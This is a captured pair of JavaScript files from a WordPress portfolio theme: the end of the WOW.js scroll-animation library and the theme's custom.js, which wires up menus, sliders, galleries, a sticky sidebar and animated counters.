    } else {
      customEvent.eventName = event;
    }

    return customEvent;
  }

  function emitEvent(elem, event) {
    if (elem.dispatchEvent != null) {
      // W3C DOM
      elem.dispatchEvent(event);
    } else if (event in (elem != null)) {
      elem[event]();
    } else if ('on' + event in (elem != null)) {
      elem['on' + event]();
    }
  }

  function addEvent(elem, event, fn) {
    if (elem.addEventListener != null) {
      // W3C DOM
      elem.addEventListener(event, fn, false);
    } else if (elem.attachEvent != null) {
      // IE DOM
      elem.attachEvent('on' + event, fn);
    } else {
      // fallback
      elem[event] = fn;
    }
  }

  function removeEvent(elem, event, fn) {
    if (elem.removeEventListener != null) {
      // W3C DOM
      elem.removeEventListener(event, fn, false);
    } else if (elem.detachEvent != null) {
      // IE DOM
      elem.detachEvent('on' + event, fn);
    } else {
      // fallback
      delete elem[event];
    }
  }

  function getInnerHeight() {
    if ('innerHeight' in window) {
      return window.innerHeight;
    }

    return document.documentElement.clientHeight;
  }

  // Minimalistic WeakMap shim, just in case.
  var WeakMap = window.WeakMap || window.MozWeakMap || function () {
    function WeakMap() {
      _classCallCheck(this, WeakMap);

      this.keys = [];
      this.values = [];
    }

    _createClass(WeakMap, [{
      key: 'get',
      value: function get(key) {
        for (var i = 0; i < this.keys.length; i++) {
          var item = this.keys[i];
          if (item === key) {
            return this.values[i];
          }
        }
        return undefined;
      }
    }, {
      key: 'set',
      value: function set(key, value) {
        for (var i = 0; i < this.keys.length; i++) {
          var item = this.keys[i];
          if (item === key) {
            this.values[i] = value;
            return this;
          }
        }
        this.keys.push(key);
        this.values.push(value);
        return this;
      }
    }]);

    return WeakMap;
  }();

  // Dummy MutationObserver, to avoid raising exceptions.
  var MutationObserver = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (_temp = _class = function () {
    function MutationObserver() {
      _classCallCheck(this, MutationObserver);

      if (typeof console !== 'undefined' && console !== null) {
        console.warn('MutationObserver is not supported by your browser.');
        console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
      }
    }

    _createClass(MutationObserver, [{
      key: 'observe',
      value: function observe() {}
    }]);

    return MutationObserver;
  }(), _class.notSupported = true, _temp);

  // getComputedStyle shim, from http://stackoverflow.com/a/21797294
  var getComputedStyle = window.getComputedStyle || function getComputedStyle(el) {
    var getComputedStyleRX = /(\-([a-z]){1})/g;
    return {
      getPropertyValue: function getPropertyValue(prop) {
        if (prop === 'float') {
          prop = 'styleFloat';
        }
        if (getComputedStyleRX.test(prop)) {
          prop.replace(getComputedStyleRX, function (_, _char) {
            return _char.toUpperCase();
          });
        }
        var currentStyle = el.currentStyle;

        return (currentStyle != null ? currentStyle[prop] : void 0) || null;
      }
    };
  };

  var WOW = function () {
    function WOW() {
      var options = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];

      _classCallCheck(this, WOW);

      this.defaults = {
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true,
        callback: null,
        scrollContainer: null,
        resetAnimation: true
      };

      this.animate = function animateFactory() {
        if ('requestAnimationFrame' in window) {
          return function (callback) {
            return window.requestAnimationFrame(callback);
          };
        }
        return function (callback) {
          return callback();
        };
      }();

      this.vendors = ['moz', 'webkit'];

      this.start = this.start.bind(this);
      this.resetAnimation = this.resetAnimation.bind(this);
      this.scrollHandler = this.scrollHandler.bind(this);
      this.scrollCallback = this.scrollCallback.bind(this);
      this.scrolled = true;
      this.config = extend(options, this.defaults);
      if (options.scrollContainer != null) {
        this.config.scrollContainer = document.querySelector(options.scrollContainer);
      }
      // Map of elements to animation names:
      this.animationNameCache = new WeakMap();
      this.wowEvent = createEvent(this.config.boxClass);
    }

    _createClass(WOW, [{
      key: 'init',
      value: function init() {
        this.element = window.document.documentElement;
        if (isIn(document.readyState, ['interactive', 'complete'])) {
          this.start();
        } else {
          addEvent(document, 'DOMContentLoaded', this.start);
        }
        this.finished = [];
      }
    }, {
      key: 'start',
      value: function start() {
        var _this = this;

        this.stopped = false;
        this.boxes = [].slice.call(this.element.querySelectorAll('.' + this.config.boxClass));
        this.all = this.boxes.slice(0);
        if (this.boxes.length) {
          if (this.disabled()) {
            this.resetStyle();
          } else {
            for (var i = 0; i < this.boxes.length; i++) {
              var box = this.boxes[i];
              this.applyStyle(box, true);
            }
          }
        }
        if (!this.disabled()) {
          addEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
          addEvent(window, 'resize', this.scrollHandler);
          this.interval = setInterval(this.scrollCallback, 50);
        }
        if (this.config.live) {
          var mut = new MutationObserver(function (records) {
            for (var j = 0; j < records.length; j++) {
              var record = records[j];
              for (var k = 0; k < record.addedNodes.length; k++) {
                var node = record.addedNodes[k];
                _this.doSync(node);
              }
            }
            return undefined;
          });
          mut.observe(document.body, {
            childList: true,
            subtree: true
          });
        }
      }
    }, {
      key: 'stop',
      value: function stop() {
        this.stopped = true;
        removeEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
        removeEvent(window, 'resize', this.scrollHandler);
        if (this.interval != null) {
          clearInterval(this.interval);
        }
      }
    }, {
      key: 'sync',
      value: function sync() {
        if (MutationObserver.notSupported) {
          this.doSync(this.element);
        }
      }
    }, {
      key: 'doSync',
      value: function doSync(element) {
        if (typeof element === 'undefined' || element === null) {
          element = this.element;
        }
        if (element.nodeType !== 1) {
          return;
        }
        element = element.parentNode || element;
        var iterable = element.querySelectorAll('.' + this.config.boxClass);
        for (var i = 0; i < iterable.length; i++) {
          var box = iterable[i];
          if (!isIn(box, this.all)) {
            this.boxes.push(box);
            this.all.push(box);
            if (this.stopped || this.disabled()) {
              this.resetStyle();
            } else {
              this.applyStyle(box, true);
            }
            this.scrolled = true;
          }
        }
      }
    }, {
      key: 'show',
      value: function show(box) {
        this.applyStyle(box);
        box.className = box.className + ' ' + this.config.animateClass;
        if (this.config.callback != null) {
          this.config.callback(box);
        }
        emitEvent(box, this.wowEvent);

        if (this.config.resetAnimation) {
          addEvent(box, 'animationend', this.resetAnimation);
          addEvent(box, 'oanimationend', this.resetAnimation);
          addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
          addEvent(box, 'MSAnimationEnd', this.resetAnimation);
        }

        return box;
      }
    }, {
      key: 'applyStyle',
      value: function applyStyle(box, hidden) {
        var _this2 = this;

        var duration = box.getAttribute('data-wow-duration');
        var delay = box.getAttribute('data-wow-delay');
        var iteration = box.getAttribute('data-wow-iteration');

        return this.animate(function () {
          return _this2.customStyle(box, hidden, duration, delay, iteration);
        });
      }
    }, {
      key: 'resetStyle',
      value: function resetStyle() {
        for (var i = 0; i < this.boxes.length; i++) {
          var box = this.boxes[i];
          box.style.visibility = 'visible';
        }
        return undefined;
      }
    }, {
      key: 'resetAnimation',
      value: function resetAnimation(event) {
        if (event.type.toLowerCase().indexOf('animationend') >= 0) {
          var target = event.target || event.srcElement;
          target.className = target.className.replace(this.config.animateClass, '').trim();
        }
      }
    }, {
      key: 'customStyle',
      value: function customStyle(box, hidden, duration, delay, iteration) {
        if (hidden) {
          this.cacheAnimationName(box);
        }
        box.style.visibility = hidden ? 'hidden' : 'visible';

        if (duration) {
          this.vendorSet(box.style, { animationDuration: duration });
        }
        if (delay) {
          this.vendorSet(box.style, { animationDelay: delay });
        }
        if (iteration) {
          this.vendorSet(box.style, { animationIterationCount: iteration });
        }
        this.vendorSet(box.style, { animationName: hidden ? 'none' : this.cachedAnimationName(box) });

        return box;
      }
    }, {
      key: 'vendorSet',
      value: function vendorSet(elem, properties) {
        for (var name in properties) {
          if (properties.hasOwnProperty(name)) {
            var value = properties[name];
            elem['' + name] = value;
            for (var i = 0; i < this.vendors.length; i++) {
              var vendor = this.vendors[i];
              elem['' + vendor + name.charAt(0).toUpperCase() + name.substr(1)] = value;
            }
          }
        }
      }
    }, {
      key: 'vendorCSS',
      value: function vendorCSS(elem, property) {
        var style = getComputedStyle(elem);
        var result = style.getPropertyCSSValue(property);
        for (var i = 0; i < this.vendors.length; i++) {
          var vendor = this.vendors[i];
          result = result || style.getPropertyCSSValue('-' + vendor + '-' + property);
        }
        return result;
      }
    }, {
      key: 'animationName',
      value: function animationName(box) {
        var aName = void 0;
        try {
          aName = this.vendorCSS(box, 'animation-name').cssText;
        } catch (error) {
          // Opera, fall back to plain property value
          aName = getComputedStyle(box).getPropertyValue('animation-name');
        }

        if (aName === 'none') {
          return ''; // SVG/Firefox, unable to get animation name?
        }

        return aName;
      }
    }, {
      key: 'cacheAnimationName',
      value: function cacheAnimationName(box) {
        // https://bugzilla.mozilla.org/show_bug.cgi?id=921834
        // box.dataset is not supported for SVG elements in Firefox
        return this.animationNameCache.set(box, this.animationName(box));
      }
    }, {
      key: 'cachedAnimationName',
      value: function cachedAnimationName(box) {
        return this.animationNameCache.get(box);
      }
    }, {
      key: 'scrollHandler',
      value: function scrollHandler() {
        this.scrolled = true;
      }
    }, {
      key: 'scrollCallback',
      value: function scrollCallback() {
        if (this.scrolled) {
          this.scrolled = false;
          var results = [];
          for (var i = 0; i < this.boxes.length; i++) {
            var box = this.boxes[i];
            if (box) {
              if (this.isVisible(box)) {
                this.show(box);
                continue;
              }
              results.push(box);
            }
          }
          this.boxes = results;
          if (!this.boxes.length && !this.config.live) {
            this.stop();
          }
        }
      }
    }, {
      key: 'offsetTop',
      value: function offsetTop(element) {
        // SVG elements don't have an offsetTop in Firefox.
        // This will use their nearest parent that has an offsetTop.
        // Also, using ('offsetTop' of element) causes an exception in Firefox.
        while (element.offsetTop === undefined) {
          element = element.parentNode;
        }
        var top = element.offsetTop;
        while (element.offsetParent) {
          element = element.offsetParent;
          top += element.offsetTop;
        }
        return top;
      }
    }, {
      key: 'isVisible',
      value: function isVisible(box) {
        var offset = box.getAttribute('data-wow-offset') || this.config.offset;
        var viewTop = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset;
        var viewBottom = viewTop + Math.min(this.element.clientHeight, getInnerHeight()) - offset;
        var top = this.offsetTop(box);
        var bottom = top + box.clientHeight;

        return top <= viewBottom && bottom >= viewTop;
      }
    }, {
      key: 'disabled',
      value: function disabled() {
        return !this.config.mobile && isMobile(navigator.userAgent);
      }
    }]);

    return WOW;
  }();

  exports.default = WOW;
  module.exports = exports['default'];
});

--- FILE ---
content_type: application/javascript
request_url: https://fssm.ir/wp-content/themes/career-portfolio/assets/js/custom.js?ver=20180717
body_size: 2408
content:
/**
 *
 * Custom Js 
 */
(function($) {
    'use strict';   

	if ( $.fn.meanmenu ) {
    	$('.normal-menu .menu-main-menu-container').meanmenu({
            meanMenuContainer: '.normal-menu .main-navigation',
            meanScreenWidth: "767",
            meanRevealPosition: "right",
        });
    }
	
    /* back-to-top button */
    jQuery('.back-to-top').hide();
    jQuery('.back-to-top').on("click", function(e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });
    jQuery(window).scroll(function() {
        var scrollheight = 400;
        if (jQuery(window).scrollTop() > scrollheight) {
            jQuery('.back-to-top').fadeIn();
        }else {
            jQuery('.back-to-top').fadeOut();
        }
    });
    /* header search toggle */
    var removeClass = true;
    $(".site-header .search-toggle").on("click", function() {
        $(".site-header .header-search").toggleClass("search-expand");    
        if ( $(".site-header .header-search").is('.search-expand') ) {
            setTimeout(function(){
            $(".header-search").find('.search-field').focus();
            }, 700 );
        }            
        removeClass = false;
    });

    // when clicking the div : never remove the class
    $(".site-header .header-search form").click(function() {
        removeClass = false;
    });
    // when click event reaches "html" : remove class if needed, and reset flag
   $("body,.close-icon").click(function () {
        if (removeClass) {
            $(".site-header .header-search").removeClass('search-expand');
        }
        removeClass = true;
    });

    $(document).on('keyup', function(e){
        if ( e.keyCode === 27 && $('.header-search').hasClass('search-expand') ) {
            $(".header-search").removeClass('search-expand');
        }
        removeClass = true;
    }); 
    $(document).on('keyup', function(e){ 
        $('.close-icon').on("keyup", function() {
           $(".header-search").removeClass('search-expand');
        });         
    });
       
    /*click on nav-button*/
    $(".site-header .nav-button").on("click", function() {
        $(this).toggleClass('close');
        $(".site-header .navbar").toggleClass("menu-expand");
        $(".navbar-overlay").toggleClass("on");
    });
    //appending span for li.menu-item-has-children for toggle
   // $(".site-header .navbar .main-navigation ul").find("li.menu-item-has-children").prepend("<a href='#' class='toggle'><span></span></a>");
    //toggling icon class to li.menu-item-has-children 
    $( ".site-header .navbar .main-navigation .sub-menu" ).before( "<a href='#' class='toggle'></a>" );
    
    $(".site-header .navbar .main-navigation ul li  .toggle").on('click', function () {
      $(this).parent().toggleClass("icon");
    });
    //header menu responsive toggle
    $(".site-header .navbar .main-navigation ul.sub-menu").hide();
    $(".site-header .navbar .main-navigation ul > li .toggle").on('click', function () {
      var target = $(this).parent().children(".sub-menu");
      $(target).slideToggle();
    });
    /*measuring  the height*/
    var fullHeight = $('.navbar').innerHeight();
    var menuHeight = $('.navbar .menu-title').innerHeight();
    var totalHeight = parseInt(fullHeight) - parseInt(menuHeight);
    $('.navigation-wrap').css('height', totalHeight);


    /*remove class when click*/
    $('.navbar-overlay , .navbar .close').on('click', function () {
        $('.site-header .navbar').removeClass('menu-expand');
        $('.navbar-overlay').removeClass('on');
        $('.site-header .nav-button').removeClass('close');
    });
    $(document).on('keyup', function(e){ 
        $('.navbar-overlay , .navbar .close').on("keyup", function() {
            $('.site-header .navbar').removeClass('menu-expand');
            $('.navbar-overlay').removeClass('on');
            $('.site-header .nav-button').removeClass('close');
        });         
    });        
    
    /*moving close button of navabar-overlay's button as mouse position moves*/
    var $moveable = $('.navbar-overlay span');
    $(document).mousemove(function(e){
        $moveable.css({'top': e.clientY,'left': e.clientX});
    });
    $( ".site-header .navbar" ).mouseenter(function() {
      $( ".navbar-overlay span" ).css('visibility','hidden');
    });
    $( ".site-header .navbar" ).mouseleave(function() {
      $( ".navbar-overlay span" ).css('visibility','visible');
    });
    /*featured banner slider*/
    jQuery('.featured-slider').slick({
        slidesToShow: 1,
        dots:true,
        arrows:true
    });
    /*testimonial slider*/
    jQuery('.testimonial-wrap').slick({
        slidesToShow: 1,
        dots: true,
        arrows: false
    });
    /* search toggle */
    $(".search-toggle").on("click", function() {
        $(".search-section").toggleClass("search-active");
    });
    /*for sticky sidebar*/
    jQuery('#primary, .widget-area-right , .widget-area-left').theiaStickySidebar({
      additionalMarginTop: 30
    });
    /*adding span on the first word of entry title of featured section*/
    $('.info-wrap .entry-title').each(function() {
        var word = $(this).html();
        var index = word.indexOf(' ');
        if(index == -1) {
            index = word.length;
        }
        $(this).html('<span class="first-word">' + word.substring(0, index) + '</span>' + word.substring(index, word.length));
    });
    /*for header-social position of hgroup*/
    var buttonHeight = $('.nav-button').innerHeight();
    var searchHeight = $('.search-toggle').innerHeight();

    if ($('.nav-button').length){
        $('.header-social').css('bottom', buttonHeight);
    }else{
        $('.header-social').css('bottom',0);
    }
    if($('.search-toggle').length){
        $('.header-social').css('top', searchHeight);
    }else{
        $('.header-social').css('top', 0);
    }

    $(function(){
        if ( $.fn.fullpage) {
            /*fullpage js*/
            var $body = $('body');
            var $fullPage = $('#myfullpage');            
            $fullPage.fullpage({
                  anchors:career_portfolio_var.anchors,
                  menu:'#fullpagemenu',
                  slidesNavigation:true,
                  fadingEffect:true,
                  autoScrolling:false,
                    //Scrolling
                    css3: true,
                    scrollingSpeed: 700,
                    fitToSection: true,
                  fadingEffectKey: 'YWx2YXJvdHJpZ28uY29tXzAzN1ptRmthVzVuUldabVpXTjBiNXo='
            });            
        }
    });
    /*skill bar js*/
    var $skill_items = $('.skill-item');
    if( $skill_items.length > 0 ) {
        $skill_items.each( function(i){

            var $innerEl = $( $skill_items[i] );
            var $skillBar = $innerEl.find('.skillbar-bar');
            var width = $innerEl.find('.skill-in-percent').text();

            $skillBar.animate({
                width: width
            }, 1000 );
        });
    }

    /*--------portfolio section isotopes--------*/
    var $workiso = $('.portfolio .portfolio-wrap');
        $workiso.isotope({
            itemSelector: '.portfolio-item',
            percentPosition: true,
            masonry: {
                columnWidth: '.portfolio-item'
        },
        isFitWidth: true,
        filter: '*'
    });

    /*-- layout Isotope after each image loads--*/
    $workiso.imagesLoaded().progress( function() {
        $workiso.isotope('layout');
    });

    /*-- filter items on button click--*/
    $('.work-filters-button').on('click', 'li', function() {
        var filterValue = $(this).attr('data-filter');
        $workiso.isotope({
            filter: filterValue
        });
    });
    /*button for adding active class and removing */
    $(".work-filters-button li ").on( 'click', function() {
        $(".work-filters-button  li.active").removeClass("active"), 
        $(this).addClass("active")
    });
    /*.portfolio-gallery masonary*/
    var $portfolioGallery = $('.portfolio-gallery');
    $portfolioGallery.isotope({
      itemSelector: '.portfolio-gallery-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.portfolio-gallery-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $portfolioGallery.imagesLoaded().progress( function() {
        $portfolioGallery.isotope('layout');
    });
    /*shop section slider*/
    var $shopSlider = $('.shop-section .shop-wrap');
    $shopSlider.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
        centerPadding: 0
    });
    /*pop up video*/
    var $videoIcon = $('.video-content .icon');
    $videoIcon.magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
    /*pop up of gallery sections*/
    $('.portfolio-gallery-item').magnificPopup({
        delegate: 'a',
        type: 'image',
        tLoading: 'Loading image #%curr%...',
        mainClass: 'mfp-img-mobile',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        },
        image:{
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
                return item.el.attr('title');
            }
        }
    });
    /*initializing wow.js for animation*/
    new WOW().init({
        offset: 0
    });

    /*counter section*/

    var a = 0;
    jQuery(window).scroll(function ($) {

    if (jQuery(".counter-section").length) {

      var oTop = jQuery('.counter-section').offset().top - window.innerHeight;
      if (a == 0 && jQuery(window).scrollTop() > oTop) {
        jQuery('.info-count').each(function () {
          var $this = jQuery(this),
            countTo = $this.attr('data-count');
          jQuery({
            countNum: $this.text()
          }).animate({
              countNum: countTo
            },

            {

              duration: 8000,
              easing: 'swing',
              step: function () {
                $this.text(Math.floor(this.countNum));
              },
              complete: function () {
                $this.text(this.countNum);
                //alert('finished');
              }

            });
        });
        a = 1;
      }
    }
  });

})(jQuery);


